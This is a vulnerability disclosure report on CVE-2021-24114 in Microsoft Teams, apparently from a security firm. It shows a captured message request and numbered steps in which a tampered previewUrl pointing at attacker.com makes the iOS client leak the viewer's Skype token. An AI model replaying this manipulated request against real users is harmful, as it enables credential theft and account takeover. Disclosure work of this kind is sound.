

# MICROSOFT TEAMS

# CVE-2021-24114

# CRITICAL ACCOUNTAKEOVER VULNERABILITY REPORT

 $\circledf$   $\circledcirc$   $\circledcirc$   $\circledcirc$ 

JUSTWORK OFFICE CAMPUS ÜMRANIYE / İSTANBUL | www.gaissecurity.com

2020, Gais Cyber Security, All rights reserved. This document cannot be copied in whole or in part, cannot be distributed or made available to third parties without the permission of Gais Cyber Security

### **Index**



The information contained in this document is for general information purposes only. GAIS Cyber Security is not responsible for any damage or violation of rights that may arise as a result of the use of the information contained in this document by third parties.

# <span id="page-2-0"></span>**1 Vulnerabilities**

## <span id="page-2-1"></span>**1.1 Summary**

During the preview process of the image that sent via Teams, the request sent to the image address from client and disclosure of valid Skype token for iPhone users that leads to account takeover vulnerability.

# <span id="page-2-2"></span>**1.2 Description**

The related vulnerability affects both Android and iOS devices but account takeover attack can be triggered only iOS devices. When an attacker sends image, Teams uploads it to the Skype file scheme. After the upload process, a second request is sent which includes the preview address of the picture and information about the picture. When the previewUrl value which is manipulated by the attacker is displayed by the client, user's skype token value is disclosured.

#### **Request:**

| POST/v1/users/ME/conversations/19%3A141843a8-de6b-4526-bed8-                          |  |  |
|---------------------------------------------------------------------------------------|--|--|
| 2468c07d172f_a01fe356-d2b6-4d83-9359-6ff3e5a17ad3%40unq.gbl.spaces/messages           |  |  |
| HTTP/1.1                                                                              |  |  |
| Host: emea.ng.msg.teams.microsoft.com                                                 |  |  |
| Connection: close                                                                     |  |  |
| Content-Length: 1419                                                                  |  |  |
| sec-ch-ua: "Google Chrome";v="87", " Not;A Brand";v="99", "Chromium";v="87"           |  |  |
| x-ms-session-id: 80cede4e-d42c-e909-3e29-856cc7e5f4bc                                 |  |  |
| BehaviorOverride: redirectAs404                                                       |  |  |
| x-ms-scenario-id: 286                                                                 |  |  |
| x-ms-client-env: pckgsvc-prod-c1-euno-02                                              |  |  |
| x-ms-client-type: web                                                                 |  |  |
| sec-ch-ua-mobile: ?0                                                                  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like |  |  |
| Gecko) Chrome/87.0.4280.88 Safari/537.36                                              |  |  |
| Content-Type: application/json                                                        |  |  |
| ClientInfo: os=windows; osVer=10; proc=x86; lcid=en-us; deviceType=1; country=us;     |  |  |
| clientName=skypeteams;<br>clientVer=1415/1.0.0.2021011237; utcOffset=+03:00;          |  |  |
| timezone=Europe/Istanbul                                                              |  |  |
| Accept: json                                                                          |  |  |
| x-ms-client-version: 1415/1.0.0.2021011237                                            |  |  |
| x-ms-user-type: null                                                                  |  |  |
| Authentication: skypetoken= {Skype Token}                                             |  |  |
| Origin: https://teams.microsoft.com<br>Sec-Fetch-Site: same-site                      |  |  |
| Sec-Fetch-Mode: cors                                                                  |  |  |
| Sec-Fetch-Dest: empty                                                                 |  |  |
| Referer: https://teams.microsoft.com/                                                 |  |  |
| Accept-Encoding: gzip, deflate                                                        |  |  |
| Accept-Language: en-US, en; q=0.9, tr; q=0.8                                          |  |  |
|                                                                                       |  |  |

{"content":"","messagetype":"Text","contenttype":"text","amsreferences":["0-weu-d6 d2b090cd74408ff0b1286910cffcdcda"],"clientmessageid":"1298534495983039200","imdis playname":"numan

TÜRLE","properties":{"files":"[{\"@type\":\"http://schema.skype.com/File\",\"version\":2,\"i d\":\"c7ba5c20-2796-4295-b531-cd8fbc7522ab\",\"baseUrl\":\"https://gaissecurity-

my.sharepoint.com/personal/numan\_turle\_gaissecurity\_com\",\"type\":\"png\",\"title\":\"11li nux.png\",\"state\":\"active\",\"objectUrl\":\"https://gaissecurity-

my.sharepoint.com/personal/numan\_turle\_gaissecurity\_com/Documents/Microsoft Teams Chat

Files/11linux.png\",\"providerData\":\"{\\\"code\\\":null,\\\"type\\\":0}\",\"itemid\":\"c7ba5c20- 2796-4295-b531-

cd8fbc7522ab\",\"fileName\":\"11linux.png\",\"fileType\":\"png\",\"fileInfo\":{\"fileUrl\":\"https:/ /gaissecurity-

my.sharepoint.com/personal/numan\_turle\_gaissecurity\_com/Documents/Microsoft Teams Chat Files/11linux.png\",\"siteUrl\":\"https://gaissecurity-

my.sharepoint.com/personal/numan\_turle\_gaissecurity\_com\",\"serverRelativeUrl\":\"/pers onal/numan\_turle\_gaissecurity\_com/Documents/Microsoft Teams Chat Files/11linux.png\"},\"botFileProperties\":{},\"sourceOfFile\":3,\"filePreview\":{\"previewUrl\": \"https://eu-api.asm.skype.com/v1/objects/0-weu-d6-

d2b090cd74408ff0b1286910cffcdcda/views/imgo\"},\"fileChicletState\":{\"serviceName\":\" p2p\",\"state\":\"active\"}}]","importance":"","subject":null}}

The previewUrl parameter is changed by the attacker and this POST request forwarded to the server.

Since the request sent by the attacker by changing the previewUrl parameter is accepted as trusted by the mobile application, the application makes request to this address adding with the "Authentication: skypetoken" header.

# <span id="page-3-0"></span>**1.3 Test results**

- **Android:** Client IP address disclosure only
- **iOS:** Skype Token Disclosure (Leads to Account Takeover)
- **Windows Desktop Application:** No effect was detected.

### <span id="page-3-1"></span>**1.4 Steps to Reproduce**

- 1. First, a chat is started in the Teams application.
- 2. Then an image is uploaded as an attachment.
- 3. After the image upload is complete, the request is held before the message is sent.
- 4. The previewUrl address in the captured request is changed
- 5. A structure in mobile application checks for the /v1/ objects field in the requests sent. The request that we sent for this reason was like below: https://attacker.com/v1/objects/0-weu-d6 d2b090cd74408ff0b1286910cffcdcda/views/imgo
- 6. As the last step, the user is expected to view this image from the mobile application. When the user views the image, the token arrives the attacker.

### JUSTWORK OFFICE CAMPUS ÜMRANIYE / İSTANBUL | www.galssecurity.com